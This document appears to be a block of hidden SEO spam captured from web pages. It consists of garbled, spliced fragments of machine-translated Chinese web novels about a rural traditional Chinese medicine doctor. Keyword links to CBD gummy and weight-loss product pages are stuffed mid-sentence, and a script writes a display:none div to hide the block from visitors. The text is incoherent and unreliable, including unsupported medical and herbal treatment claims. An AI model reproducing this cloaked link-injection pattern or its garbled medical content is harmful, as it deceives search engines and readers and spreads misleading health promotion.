<p>But Meng Jingzhe confirmed his guess, and said If I commit <a href="https://giovannisitalianrestaurant.com/bGyCSAtnm/benefits-for-of-the-relaxation-5846-cbd-gummies/">The Benefits of CBD Gummies for Relaxation</a> suicide now, you can still get the Yin Yang Pearl Is it Sixi s expression didn t change at all, but he said with a smile I know a person like you very well, and he cherishes his life most, how can he commit suicide.The Buddha <a href="https://giovannisitalianrestaurant.com/RwFtIa/gummies-from-finding-a-comprehensive-hemp-relief-pain-with-94742-guide-oil/">Finding Relief from Pain with Hemp Oil Gummies: A Comprehensive Guide</a> s face was blurred and expressionless, but suddenly the Eight Great Dharma Appeared behind him, waiting in full force.</p>
<p>In his right hand, at an unknown time, a phantom of a sword appeared.A majestic and majestic voice roared Valkyrie The next moment, it collapsed into dark red flesh and blood and returned to the quagmire.</p>
<p>From Yin Yang value 20 Seeing that his deception was useless, the evil god immediately became angry from embarrassment, and said, In this case, why are you still dawdling here Didling Meng Jingzhe laughed and said, I m just delaying time Ah.If the descendants of gods and demons join the war, it will be a fatal threat to us.</p>
<p>Part of the spirit you devoured was absorbed by him.The catastrophe has come.The eunuch s face was extremely pale, like falling into an ice cellar, and his body trembled slightly.</p>
<p>The one I love the most is Lin an.She is a lotus flower that grew out of the mud.</p>
<p>Xiao Li Li Shuxun watched the two couples leave and asked Du Heng with a frown, Dean, according to the patient, the pregnant woman has been bleeding from her lower body for five hours.I still doubt it. Du Heng wanted to give this director a big fight.</p>
<p>Enter the attic. The environment changes in vain. The fragrance <a href="https://giovannisitalianrestaurant.com/mUJIwkGjC/corn-for-goodbye-a-syrup-the-say-3520-cbd-you-best-gummies-healthier-to/">Say Goodbye to Corn Syrup: The Best CBD Gummies for a Healthier You</a> of ink mixed with the faint smell of blood hit his face, making <a href="https://giovannisitalianrestaurant.com/IWDiB/80632-managing-pressure-dr-to-your-with-hypertension-naturally-lowering-recommendations-guide-ozs-blood-a/">Lowering Your Blood Pressure Naturally: A Guide to Managing Hypertension with Dr. Oz's Recommendations</a> him frown instinctively, but then relaxed it quickly.Li Jianwei straightened his crisp suit and walked to the venue first with a smile.</p>
<p>Unable to vent, Du Heng let out a long breath, then put on his mask again, picked up the needle bag and headed to Cui Ying s office.I don t know whether it was because of the cold or because of fear.</p>
<p>just tell your relatives and friends how much the betrothal gifts are for everyone, and we can have a reference.He felt that his brother in law was targeting him so much because he was either a sister controller or because he had given up on his desire to realize his ideals on his sister, making him unable <a href="https://giovannisitalianrestaurant.com/BWCCial/unraveling-gummies-review-85-cbd-the-activgenix-truth/">Unraveling the Truth: ActivGenix CBD Gummies Review</a> to do so.</p>
<p>The country and the province are increasing investment in traditional Chinese medicine every year.Du would lock the door in broad daylight, and it was the office door.</p>
<p>After being beaten three times in a row, Du Heng sat in the car and angrily cursed the quintessence of Chinese culture, and then drove away quickly.Director Zheng is the actual organizer. He was also very annoyed and angry at first, but his His reaction speed was a little slower than Kang Zhirong s.</p>
<p>Gao <a href="https://giovannisitalianrestaurant.com/eGFlrxliJE/a-cbd-hub-comprehensive-products-to-best-evaluating-guide-513-cbd-the-the/">The CBD Hub: A Comprehensive Guide to Evaluating the Best CBD Products</a> Qin sighed, why doesn t this woman know how to cherish herself Four years is enough time for a minor illness to turn into a serious one.Scarlet is coming. Scarlet is coming. The demon of life, the demon of law, the demon of knowledge, the demon of fate, the demon of war.When all kinds of strange forces invade, the world has since been divided into two distinct ends.</p>
<p>Then he turned to look at the woman next to the patient <a href="https://giovannisitalianrestaurant.com/oQQdnAUkK/gummies-oz-unlock-the-dr-healthier-balanced-with-382-you-to-life--a-secret-a-cbd/">Unlock a Healthier You with Dr. Oz CBD Gummies - The Secret to a Balanced Life</a> and said, This family member should also wait outside.It s because of my lax management that this happened.</p>
<p>Jin Juan looked at Lu Guangying without speaking, and then looked at Lu Guangying s ugly face, and knew that there were things she didn t know.Because he never used that thing after graduating from college.</p>
<p>How can there be such a good thing So, I said this.The emergency director of a tertiary hospital didn t ask too many questions.</p>
<p>I have been taking it for two days today, and the patient s itching has been relieved.He handed the menu back. Brother Wu Shengnan didn t waste any time, called the waiter over and asked him to serve the dishes as quickly as possible according to the menu.</p>
<p>He stood up and was about to argue again. However, the man who originally occupied the seat didn t want to make a fuss, so he grabbed his companion and said, Don t be impulsive.Therefore, if we want <a href="https://giovannisitalianrestaurant.com/WXOpwhJR/town-the-meets-charm-178-cbd-of-hillstone-hemp-gummies-rise-bigleague-small-success/">Small Town Charm Meets Big-League Success: The Rise of Hillstone Hemp CBD Gummies</a> students of traditional Chinese medicine to be competitive, they must either study <a href="https://giovannisitalianrestaurant.com/IYflGn/cbd-gummies-72-your-natural-unlock-energy-potential-with-full-boosters/">Unlock Your Full Potential: Natural Energy Boosters with CBD Gummies</a> directly from elementary school or <a href="https://giovannisitalianrestaurant.com/EFExIFynBm/fiction-from-fact-separating-of-the-profile-safety-cbg-97086-oil-understanding/">Understanding the Safety Profile of CBG Oil: Separating Fact from Fiction</a> university and graduate with a doctorate.</p>
<p>But giving up was not his style, and there were already many heads poking through the door at this time.Sister Li looked at Du Heng and nodded, You understand, in your paper, although diabetes is not curable, it has become controllable and can be controlled at a very low cost, and it has become It s a disease that won t relapse easily.</p>
<p>When the bathroom was closed, he suddenly stuck out his head and said, Hurry up and change <a href="https://giovannisitalianrestaurant.com/gwIilvACck/cbd-asker-pet-house-wellness-products-unlocking-243-review-a-natural-of/">Unlocking Natural Pet Wellness: A Review of Asker House CBD Products</a> your clothes.Qin An is only 16 years old this year. He is Qin Hu s <a href="https://giovannisitalianrestaurant.com/zTdQJQ/81-gummies-guide-with-a-unlocking-comprehensive-wellness-optimal-cbd/">Unlocking Optimal Wellness with CBD Gummies: A Comprehensive Guide</a> personal book boy.</p>
<p>But Chinese medicine is different. Unless it is a crushing force, otherwise, even if my limbs are broken, I still have <a href="https://giovannisitalianrestaurant.com/nJr/how-sciences-397-unlocking-and-serenity-gummies-cv-cbd-wellness-promote-relaxation/">Unlocking Serenity: How CV Sciences CBD Gummies Promote Relaxation and Wellness</a> to pout and talk to you.with an endless aftertaste look. Liao Quansheng looked at Du Heng with a smile, waiting for Du Heng to say something complimentary.</p>
<p>Therefore, to nourish the lungs and suppress the kidneys, other meridians must be adjusted to isolate the kidney fire.Whether it is a doctor or a patient, the most taboo thing is to get off the bus halfway.</p>
<p>For a time, all the doctors and nurses were in no mood to get off work.I kept speculating in my heart that this mother in law might not have a split personality.</p>
<p>Hello, Director Li. I have a question for you. Your original recipe is very mature and stable. Now, if you add Ophiopogon japonicus and Schisandra chinensis to the medicine, will it change the effect of the medicine itself on restoring yang and rescuing the disease Du Heng looked back at the patient on the bed, and saw that the patient had not changed much, so he turned back Said, The patient is sweating profusely, so add Schisandra chinensis to stop sweating and replenish kidney yin.</p>
<p>After thinking about it for a while, he said, According to the two cases you mentioned, and looking at the combination of <a href="https://giovannisitalianrestaurant.com/ZVZfLD/gummies-what-57-are-compounds-viagralike-infused-cbd-with/">What are CBD Gummies Infused with Viagra-Like Compounds?</a> this prescription, it should be effective for the patient.</p>
<p>I have something to do with you. Li Qingde s hearty voice was mixed <a href="https://giovannisitalianrestaurant.com/DhJ/with-reddit-126-users-cannabis-gummies-withdrawal-overcoming-from-insights-cbd-power-the-of/">Overcoming Cannabis Withdrawal with the Power of CBD Gummies: Insights from Reddit Users</a> <a href="https://giovannisitalianrestaurant.com/etF/are-and-work-they-718-cbd-do-what-gummies-how/">What are CBD Gummies and How Do They Work?</a> with a hint of joy.Du Heng did not dare to urge him anymore, and his voice slowed down, trying to say in a calm tone, Come out a little <a href="https://giovannisitalianrestaurant.com/HwwDP/science-cbds-3065-properties-behind-relaxing-the/">The Science Behind CBD's Relaxing Properties</a> more, and I can hold your hand.</p>
<p>However, medicines such as Cephalosporin and Huoxiang Zhengqi Water are commonly used at home.You are her benefactor and the benefactor of our whole family.</p>
<p>Western medicine says that our bodies are normal, but we are still drinking the medicine prescribed by Chinese medicine.After the children graduated, the two sons wanted to buy a house and get married, and they didn t dare to go to the hospital.</p>
<p>Is it useful to use the problematic syngeneic placenta to produce stem cells with the same gene Of course, it cannot be said that storage is meaningless.The evaluation team upstairs left quickly. Looking at the smiles of Li Qingde and Lao Song, everyone knew that the matter should be done.</p>
<p>Wu Buwei s father is the director of the Pancreatic Surgery Department of the Second Hospital.Du Heng changed the patient s position and asked her to lie on her side.</p>
<p>He was sweating a little on the corner of his head when he saw the next patient coming up.If nothing else, the conditions here are really not as good as your own dormitory.</p>
<p>What you drank is the medicine to induce sweating. It s abnormal not to sweat.You go to the hospital first, I ll prescribe some medicine for you, and we ll see the effect after a day or so.</p>
<p>Du Heng followed them with a smile, How do you know it s a son What if it s a daughter Jin Zan touched his bald head, Daughters are better, dad s caring Little cotton padded jacket.The old lady, in particular, looked at Du Heng expectantly.</p>
<p>Hospitalization in the Pulmonary Hospital to completely control the condition costs more than 4,000.Although other people on top of the tomb were also panicked, they <a href="https://giovannisitalianrestaurant.com/oHpCGsFA/cbd-are-0769-what-gummies/">What are CBD Gummies?</a> still found that the person was alive, not dead, and not a fake corpse.</p>
<p>Are you awake Wang Shuqiu drove the car slowly. When she saw Du Heng woke up, she immediately gave him a sweet smile.He couldn t even figure it out, so that was a bit interesting.</p>
<p>Girls are slower to clean up, especially today is Du Heng s birthday, so Wang Shuqiu is also extra <a href="https://giovannisitalianrestaurant.com/GPdEcICyi/the-gummies-fitness-cbd-623-impacted-journey-how-of-unlocking-power-my-hempbombs/">Unlocking the Power of CBD: How HempBombs Gummies Impacted My Fitness Journey</a> attentive.Wei Kaida was caught in the braid as soon as he opened his mouth, and he didn t dare to breathe heavily now.</p>
<p>For about half an hour, the two of them visited the patient again.Dean, I ve already checked out the things you asked me to ask some time ago.</p>
<p>At this moment, he heard the roar of the village chief behind him, What the hell are you doing Who asked you to shovel mud Du Heng suddenly had a bad premonition, and before he had time to think about it, the pressure on his back It surged and directly pushed him to the ground.I know. Ji Ping said seriously, Inconvenient to move <a href="https://giovannisitalianrestaurant.com/VvmqGmQ/unlocking-revitalize-and-secrets-32532-gummies-your-the-locks-hair-growth-wellness-cbd-of-for/">Revitalize Your Locks: Unlocking the Secrets of CBD Gummies for Hair Growth and Wellness</a> and defecate.</p>
<p>Brother Du, did you remember the wrong information There is a girl named Zhao Yuan, from the Department of Medicine of the National University of China.00 00 PM 05 Post a chapter, everyone can read <a href="https://giovannisitalianrestaurant.com/GvhBDlmZS/revealed-ingredients-review-side--cortexi-effects-3644/">revealed cortexi review ingredients side effects 2025</a> it when you get up tomorrow morning.</p>
<p>According to the theory of Western medicine, this is indeed the case.Du Heng quickly packed up all the photos of the scene on his mobile phone and sent them to Li Qingde.</p>
<p>The old man can stand up on his own now. I believe he will be able to walk on his own in a few days.After trying various methods, Du Heng helplessly shouted Get it , and then he was stunned by the sudden knowledge that appeared in his mind.</p>
<p>At this moment, he was really hungry and sleepy. Wang Shuqiu was called over by her sister in law, but she was not at home.Pregnancy is not a matter of one person. if you are still as impatient as before, this is not good news for the pregnancy.</p>
<p>there are really <a href="https://giovannisitalianrestaurant.com/kiI/for-perfect-discomfort-gummies-and-find-relief-top-8439-cbd-aches-your/">Find Your Perfect Relief: Top CBD Gummies for Aches and Discomfort</a> not many. Everyone loves beauty, and Du Heng is no exception.I asked him to check Tingting. As he said this, he stepped aside.</p>
<p>One moment, you re treating facial paralysis. Another moment, you re treating hemiplegia.A cold that has been treated for six days has not improved.</p>
<p>Du Heng couldn t digest it for a while and stood in a daze <a href="https://giovannisitalianrestaurant.com/sKziB/ocala-natural-cbd-healthier-you-unlocking-with-a-45142-gummies-relief/">CBD Gummies Ocala: Unlocking a Healthier You with Natural Relief</a> <a href="https://giovannisitalianrestaurant.com/zLWDhJkhH/vibe-blue-effects-5009-a-the-gummies-review-cbd-truth-unmasking-comprehensive-of-side/">Unmasking the Truth: A Comprehensive Review of Blue Vibe CBD Gummies Side Effects</a> on the door of the ward.</p>
<p>Du Heng pulled the woman far away <a href="https://giovannisitalianrestaurant.com/XJVcapkqtP/830-unlock-you-with-a-gummies-healthier-a-guide-vitafusion-comprehensive/">Unlock a Healthier You with Vitafusion Gummies: A Comprehensive Guide</a> and then said, You two, let s talk calmly and don t take the kitchen knife and axe.The patient was in good condition last night. Around ten o clock in the evening, the sweating started to slow down, and it basically stopped completely at about twelve o clock in the middle of the night.</p>
<p>Du Heng smiled casually, Please tell Director Xu, I ll leave if I have anything else to do.This kind of disease does not need to go through the health center and district hospital.</p>
<p>Because your child is crazy, physically and mentally exhausted, and the exam is taking place at this time.The intern looked at Du Heng with a little embarrassment, Doctor Du, Director Zheng said that your medical skills are good, but there is a patient she is a little unsure about, so she asked you to take a look.</p>
<p>Please tell me, where did I violate the rules Am I supposed to stand by and watch the little girl miss the opportunity to take the college entrance examination The lawyer was stunned for a moment and thought randomly that their main focus was not this at all, but the fact that Xiaoying was dead.If there is a famine, then find a way to have a farmhouse.</p>
<p>If he himself is in a depressing environment every day, then if you show the film of the world s most powerful comedy master, he will still feel irritable, without any effect, and <a href="https://giovannisitalianrestaurant.com/yuQXFFRI/guide-at-and-cbd-gummies-to-walmart-more-pain-53362-a-relief/">Pain Relief and More: A Guide to CBD Gummies at Walmart</a> may even aggravate his condition.Du Heng laughed, You don t like this. That fart has just floated into the air, and you can t breathe anymore <a href="https://giovannisitalianrestaurant.com/zYTeDT/oil-premium-for-year-savings-strongring-new-cbd-wellnessstrong-with-in-optimal-290-the/"><strong>Ring in the New Year with Savings: Premium CBD Oil for Optimal Wellness</strong></a> Okay, you re being <a href="https://giovannisitalianrestaurant.com/DJTYJtb/9747-cv-understanding-sciences/">Understanding CV Sciences</a> pretentious, get down quickly.</p>
<p>When I got home and took a look at the house that was about to be renovated, I didn t stay too long and went to my eldest brother s house next door.But they are all people with status and know what they are here to do.</p>
<p>He has not been a doctor for a long time, so it is rare to see patients with such an attitude, but it is definitely not unheard of.Download it here and try it quickly. Repay, pay you back.</p>
<p>I m afraid she won t be able to hold on for long. Du Heng let out a sigh of relief.If you don t agree, then fire him <a href="https://giovannisitalianrestaurant.com/OIFYutQXUs/gummies-power-for-healthier-hemp-unlock-mens-cbd-you-a-the-of-wellness-518/">Unlock a Healthier You: The Power of CBD Hemp Gummies for Men's Wellness</a> and find someone who is willing.In the years he has been working in the health center, his salary has <a href="https://giovannisitalianrestaurant.com/IZsTeCyTB/brands-of-34255-unveiling-cbd-the-products-services-and-thorough-review-top-best-a/">Unveiling the Best CBD Products: A Thorough Review of Top Brands and Services</a> been the easiest, even easier than mine as the director.</p>
<p>Is your sweating serious It s quite serious. No matter it s cold or <a href="https://giovannisitalianrestaurant.com/Fog/unlock-surprising-gummies-vitacore-benefits-your-1541-and--of-for-cbd-focus-calm-more-mind/">Unlock Your Mind: 6 Surprising Benefits of VITACORE CBD Gummies for Focus, Calm, and More!</a> hot, my back <a href="https://giovannisitalianrestaurant.com/Bax/the-harnessing-863-wellness-cbd-unlock-of-the-oil-for-power-of-fullspectrum-nature-benefits/">Unlock the Power of Nature: Harnessing the Benefits of Full-Spectrum CBD Oil for Wellness</a> always has a trace of moisture.For one million and two hundred thousand, I will convict you of extortion and sentence you to You re ten or eight years old, so there shouldn t be any problem.</p>
<p>They were deeply afraid that Li Jianwei was wrong and the final mace would fall on them.We will go all out to provide the best medical protection for the public security officers.</p>
<p>Du Heng stood behind. He did not move forward, but looked at Zhu Minyan seriously.Du Heng was stunned for a moment, How many teams do you have He felt that he had underestimated the <a href="https://giovannisitalianrestaurant.com/vxNutFVD/those-zs-cannabis-a-catch-you-sleep-can-56-solution-help/">Can Cannabis Help You Catch Those Z's? A Sleep Solution?</a> number of people in the criminal police detachment.</p>
<p>Say, I have to leave first. After saying that, he stood up and walked back, while talking to Wang Shuqiu on the phone, Okay, it s just over, come right over.In Du Heng s mind Fei Zhuan, he had obtained the Women s and Children s Specialization.</p>
<p>After all, in the small circle of Zhonghu Town, Du Heng <a href="https://giovannisitalianrestaurant.com/vemOH/gummies-of-cbd-uks-guide-best-british-broad-the-a-favourite-501-to-spectrum-cbd/">The Best of British CBD: A Guide to UK's Favourite Broad Spectrum CBD Gummies</a> is still a very thin faced person.Moreover, even if Du Heng used drugs vigorously, there was another exaggeration, and that was the miscellaneous use of drugs.</p>
<p>Without the support of Du Heng s medical skills, their emergency department, as the docking unit of the health center, could only wipe their butts endlessly based on the level of the health center.There is not only Du Heng in the video, but also Dong Yuezhang and Gong Daoyang.</p>
<p>Once the patient starts sweating and urinating, the dangerous period is really over.I m here to say thank you to my uncle. Lao Wang looked calm and calm.</p>
<p>Looking at his niece s expression, Du Heng knew that if he didn t send this girl to the examination room today, his niece would also be affected.The problem now is that the medication needs to be improved a bit.</p>
<p>Come. Du Heng was stunned when he heard this, and Wang Shuqiu was also stunned.He waited until the exam was almost over <a href="https://giovannisitalianrestaurant.com/Dqy/of-products-unlocking-wellness-power-a-cbd-comprehensive-to-guide-services-91-and-the/">Unlocking the Power of CBD: A Comprehensive Guide to Wellness Products and Services</a> before going out again and waiting for her at the place agreed with Du Xueting.</p>
<p>Du Heng didn t say anything. If the coldness in the patient is caused by external factors, then given the current situation, even though every rescue operation is scary, he <a href="https://giovannisitalianrestaurant.com/meBMeeVVN/benefits-gummies-the-cbd-28-thcfree-of/">The Benefits of THC-Free CBD Gummies</a> can definitely persist for four or five times, or even seven or eight times.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 12864
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>My Susu has cancer and has lost the ability to have children.After saying these words, Wei Kaida felt like a long worm with a big muscle, and <a href="https://funeralflowerssingapore.com/QnWCMcZ/spice-up-your-slimdown-herbs-that-help-7t8u-with-weight-loss/">Spice Up Your Slim-Down: Herbs That Help With Weight Loss</a> his whole body went limp.</p>
<p>At noon, you will come up with a treatment <a href="https://funeralflowerssingapore.com/qDI/supercharge-your-results-how-to-lose-weight-qqb4hivdf-fast-without-the-hassle/">Supercharge Your Results: How to Lose Weight Fast (Without the Hassle!)</a> opinion, and I will report it to the Health Commission and the Municipal Bureau according to your treatment opinion.Wu Buwei couldn t stay at the No. 2 Hospital for a long time.</p>
<p>Du Heng said softly, Uncle , let s go inside and talk.we did a check up on the child. Who knew that my sister was born with no septum in the heart, and with hypoplasia <a href="https://funeralflowerssingapore.com/YAlJmnobr/unlock-your-metabolism-i15ut-a-deep-dive-into-energy-keto-gummies/">Unlock Your Metabolism: A Deep Dive into Energy Keto Gummies</a> of the heart and <a href="https://funeralflowerssingapore.com/XBKe/the-rhys-revolution-howelen-rhyss-weight-loss-045thb-journey-is-inspiring/">The Rhys Revolution: Howelen Rhys’s Weight Loss Journey Is Inspiring</a> lungs, there was no way to operate.</p>
<p>Moreover, the stomach is the child of the heart. When stomach qi rises, the heart qi will be clear, and phlegm and constipation will be relieved.What is their family background That s how it is, people.Haha, <a href="https://funeralflowerssingapore.com/xAlebZF/unlock-your-healthy-28ywf3t5-body-how-balanced-meals-lead-to-lasting-weight-loss/">Unlock Your Healthy Body: How Balanced Meals Lead to Lasting Weight Loss</a> I m used to being poor, so please forgive me.</p>
<p>If <a href="https://funeralflowerssingapore.com/umA/shedding-the-pounds-how-much-fat-can-you-28kjnvbj9-lose-in-a-month/">Shedding the Pounds: How Much Fat Can You Lose in a Month?</a> she knew that my college life was so unbearable, I m afraid she wouldn t be able to bear it.After speaking, he glanced at Zhang Dewen quietly and saw that he had no intention of stopping him, so he continued.</p>
<p>The different prescription with the same name is also used to treat running dolphins, but it is different from the medicine in Jingui.I understand. This sentence made the three silent people start to get restless.</p>
<p>Open <a href="https://funeralflowerssingapore.com/kyES/feel-the-results-how-xn6mua65-to-master-the-high-protein-low-carb-diet-for-weight-loss/">Feel the Results: How to Master the High Protein Low Carb Diet for Weight Loss</a> the door, hurry up. The angry man ended his growl <a href="https://funeralflowerssingapore.com/DeuhSWiI/shed-the-pounds-your-guide-to-week-weight-6v5x-loss/">Shed the Pounds: Your Guide to 2-Week Weight Loss</a> with these two words.Oh. Gao Qin s head was numb, but there was a hint of pride in his heart.</p>
<p>These two words are <a href="https://funeralflowerssingapore.com/meC/shedding-the-stiffness-how-weight-loss-fm2bzu-can-benefit-rheumatoid-arthritis/">Shedding the Stiffness: How Weight Loss Can Benefit Rheumatoid Arthritis</a> on top. Really Really. Du Ping breathed a sigh of relief. He still knew what his brother was like.Du Heng was <a href="https://funeralflowerssingapore.com/uxXrJiUf/unlock-your-bodys-potential-a-day-keto-detox-plan-for-lasting-weight-r3g4so4-loss/">Unlock Your Body’s Potential: A 30-Day Keto Detox Plan for Lasting Weight Loss</a> not surprised by this answer at all and leaned against the co pilot s back.</p>
<p>The disease will not lead to death although the pulse is slow and thin, it is not scattered, so the patient s vitality <a href="https://funeralflowerssingapore.com/QnWCMcZ/spice-up-your-slimdown-herbs-that-help-7t8u-with-weight-loss/">Spice Up Your Slim-Down: Herbs That Help With Weight Loss</a> is still alive and can still be treated.No matter how effective it is, it should still be classified as an auxiliary drug.</p>
<p>Its function is to strengthen the spleen, nourish the stomach, excrete dampness and expel pus.After saying that, he took out the phone and asked the finance officer to bring someone to the ward.</p>
<p>With a scream, the dagger in the man s hand finally fell off.Such an action made <a href="https://funeralflowerssingapore.com/ZHOIx/unlock-the-glow-decoding-kelly-clarksons-secret-to-radiant-skin-with-km0-keto-gummies/">Unlock the Glow: Decoding Kelly Clarkson’s Secret to Radiant Skin with Keto Gummies</a> Du Heng stunned for a moment, could he have guessed wrong But this last sentence is really a bit petty.</p>
<p>This was the first time he heard of a patient of this level.I m raising a baby at home. But now that this <a href="https://funeralflowerssingapore.com/iISfTrRTt/unlock-your-metabolism-a-comprehensive-guide-to-rapid-fat-burning-with-keto-burn-gc43/">Unlock Your Metabolism: A Comprehensive Guide to Rapid Fat Burning with Keto Burn</a> happened, I really don t know what the consequences would be if the four old people knew about it.</p>
<p>The female doctor was thoughtful, but asked directly, What medicinal materials are <a href="https://funeralflowerssingapore.com/EGBq/feel-fuller-longer-gtj0e1ba-how-fiber-is-good-for-weight-loss/">Feel Fuller Longer: How Fiber is Good for Weight Loss</a> more <a href="https://funeralflowerssingapore.com/sXxHMlECo/feeling-k75ym-frazzled-unpacking-the-causes-of-sudden-weight-loss/">Feeling Frazzled? Unpacking the Causes of Sudden Weight Loss</a> suitable Xiaoyao Powder removes mint and simmered ginger, adds raw qi and Yiren, and combines it <a href="https://funeralflowerssingapore.com/OoUPIxV/the-surprisingly-simple-way-to-shed-pounds-how-apple-cider-vinegar-can-help-16sk4vv1/">The Surprisingly Simple Way to Shed Pounds: How Apple Cider Vinegar Can Help</a> with Guizhi Fuling Pills.Seeing Liao Quansheng at this time, and then looking at the people around Li Qin, Du Heng knew more or less that Li Qin was giving himself face, otherwise Liao Quansheng himself would not <a href="https://funeralflowerssingapore.com/PuzFI/unpacking-the-mystery-whats-behind-40o-sudden-weight-loss/">Unpacking the Mystery: What's Behind Sudden Weight Loss</a> have the chance to sit face to face with Li Qin.</p>
<p>Seeing that the person had regained consciousness, Du Heng removed all the needles from other locations except the Baihui point and Xingxing point, and then placed acupuncture needles at the Shenting point.When he turned around again, he saw that Wei Kaida was wilting.</p>
<p>Although it is a home style decoration, it is in a good location, relatively hidden, and has a large room area.It just so happens that I have prepared some thoughts for the two newcomers.</p>
<p>Don <a href="https://funeralflowerssingapore.com/QHa/the-fizz-factor-can-apple-cider-vinegar-and-baking-soda-help-your-weight-loss-results-vywuj52/">The Fizz Factor: Can Apple Cider Vinegar and Baking Soda Help Your Weight Loss Results?</a> t worry about that, no matter who it is. During hospitalization, the patient s privacy will not be leaked.Peers of the same generation. Xiao Su, who was following closely beside him, didn t dare to breathe, for fear of making some noise, causing Li Jianwei to notice his presence and knock him back.</p>
<p>After arriving at the health center, after the small meeting and room inspection, a group of people walked to the backyard and went to Amei Liu s ward <a href="https://funeralflowerssingapore.com/ABEQwDeMQr/unlock-your-metabolism-mastering-the-timing-of-ujy3r6xf-keto-bhb-gummies-for-peak-weight-loss/">Unlock Your Metabolism: Mastering the Timing of Keto BHB Gummies for Peak Weight Loss</a> <a href="https://funeralflowerssingapore.com/PFtS/jessica-simpsons-remarkable-lp9d05bu4-journey-a-look-back-at-her-weight-loss-timeline/">Jessica Simpson’s Remarkable Journey: A Look Back at Her Weight Loss Timeline</a> together.The person who just spoke He also felt that what he just said was a bit ambiguous, so he quickly said, Du Heng, come, let s drink some of your good wine together.</p>
<p>With this sentence, as long as Du Heng followed his topic, no matter what he said, his professional nature would be exposed immediately.The delicate man was stunned by Du Heng <a href="https://funeralflowerssingapore.com/VAbyK/sip-your-way-to-4o6l9vxl5-slim-the-best-healthy-juices-for-weight-loss/">Sip Your Way to Slim: The Best Healthy Juices for Weight Loss</a> s question, Doctor Du, doesn t he know our Qinqin Du Heng looked at the delicate man speechlessly.</p>
<p>When he arrived at the place, the first time Du Heng saw the patient, he felt that the patient in front of him looked familiar, What s going on Yu Haiting blushed.Everyone didn t say anything. They all looked at him, waiting for his next words.</p>
<p>Soon, Du Bing s mother had several long needles stuck in her face and two arms.I ll prescribe it for you. Drugs <a href="https://funeralflowerssingapore.com/nIzKFa/theories-and-transformations-whats-behind-john-morelands-nrymv3ot-weight-loss/">Theories and Transformations: What's Behind John Moreland's Weight Loss?</a> are drugs that <a href="https://funeralflowerssingapore.com/QsBIBGbW/the-great-transformation-how-nathan-arenas-shed-wlr1-the-pounds/">The Great Transformation: How Nathan Arenas Shed the Pounds</a> consolidate tumors, and the probability of lymphoma recurrence is also very high.</p>
<p>This is not to say that I am not in good health. I had to cope with my illness in the past.This is the same as when our legs are numb when we stand up after squatting for a long time, and our arms are numb after being pressed for a long time.</p>
<p>Just add anti adjuvant medicinal materials as appropriate.You can step on the fire with your feet. What do you think Du Heng laughed dryly and hurriedly walked to the side and stamped.</p>
<p>On <a href="https://funeralflowerssingapore.com/XycfIn/unlock-your-bodys-potential-the-science-behind-acv-xg4i-gummies-with-k-spark-mineral/">Unlock Your Body’s Potential: The Science Behind ACV Gummies with K3 Spark Mineral</a> the other hand, his daughter Zhu Minyan is more interesting, that is, she has a very strong desire to stay and eat.After squeezing two floors, he saw that the boy was a little weak and couldn <a href="https://funeralflowerssingapore.com/YAlJmnobr/unlock-your-metabolism-i15ut-a-deep-dive-into-energy-keto-gummies/">Unlock Your Metabolism: A Deep Dive into Energy Keto Gummies</a> t squeeze in, so he volunteered to take the lead.</p>
<p>Li Jianwei glared at Du Heng angrily, Just be lazy, kid.Anytime he feels hot, sweats spontaneously, does not abhor cold but heat, has a strong pulse, etc.</p>
<p>There should be nothing at home. Hey. Du Heng turned around and <a href="https://funeralflowerssingapore.com/nAgyz/shark-tanks-buzz-a-smm9ekfi-critical-look-at-keto-bhb-pills--benefits-and-drawbacks/">Shark Tank’s Buzz: A Critical Look at Keto BHB Pills – Benefits and Drawbacks</a> left. Wu Shengnan called from behind again, Buy some little wings when you come up.When drinking, divide one dose into three parts, or once every two hours.</p>
<p>When they really get angry, they won t rush up so aggressively.So Liao Quansheng said what he said. But to be honest, he had only used this scar removal cream once on Wang Shuqiu, and he had forgotten about it.</p>
<p>How did she become a star The threshold for stardom requires IQ.This kind of thing is not something Zhonghu or even Jinzhou can possess.</p>
<p>The form is matched with the form. For example, deer antler strengthens the yang of the governor meridian, and deer frost strengthens the governor.Gong Daoyang s face turned pale immediately, but he was still calm and did not panic.</p>
<p>In this way, some bad sequelae <a href="https://funeralflowerssingapore.com/zEprcO/sweet-success-lets-find-out-2qy-are-dates-good-for-weight-loss/">Sweet Success? Let’s Find Out: Are Dates Good for Weight Loss</a> can <a href="https://funeralflowerssingapore.com/EfkPLfemP/is-weight-loss-worth-it-zj34-a-breakdown-of-the-cost-of-weight-loss-drugs/">Is Weight Loss Worth It? A Breakdown of the Cost of Weight Loss Drugs</a> be avoided. <a href="https://funeralflowerssingapore.com/iUITLenDcr/the-green-goodness-how-avocado-can-help-you-on-your-un48y51x6-weight-loss-journey/">The Green Goodness: How Avocado Can Help You on Your Weight Loss Journey</a> But one thing to remember is that musk can excite the respiratory center, which is both a good thing and something we cannot Disadvantages that should be ignored.Ah A scream sounded out, and the unconscious boy woke up, but he fainted again after shouting twice.</p>
<p>Cui Guanghai s face became increasingly ugly as he listened to his proposals being rejected one by one.There is no way, I can t bear to see a young life disappearing in front of my eyes, especially It s when I have the ability to save her.</p>
<p>I went out to look for Du Xueting and <a href="https://funeralflowerssingapore.com/cFFPI/decoding-the-keto-landscape-ketovex-bhb-k920mhj-gummies-vs-the-competition/">Decoding the Keto Landscape: Ketovex BHB Gummies vs. The Competition</a> saw her carrying a lot of big and small bags out of the dormitory door.He just passed by and continued to ask Wu Buwei, Have you thought of how to cure it now Yes, if it were you, what kind of medicine would you prescribe for the ward It s been a long time since Wu Buwei has been assessed like this.</p>
<p>This was the consequence of not reading the book seriously.Feeling uncomfortable, Du Heng didn t want to go to the hospital in the afternoon.</p>
<p>Fuck, Lili, cardiopulmonary resuscitation. He said and looked behind him at the family member who was still wiping his lower body, Stop wiping, step aside, don t come over.I hope she will come out to <a href="https://funeralflowerssingapore.com/NzyAFuPFt/unlock-your-leanest-self-the-ultimate-guide-to-weight-fl5lc4-loss-tips-in-/">Unlock Your Leanest Self: The Ultimate Guide to Weight Loss Tips in 2026</a> claim it and wait until the end of the Year of the Monkey.</p>
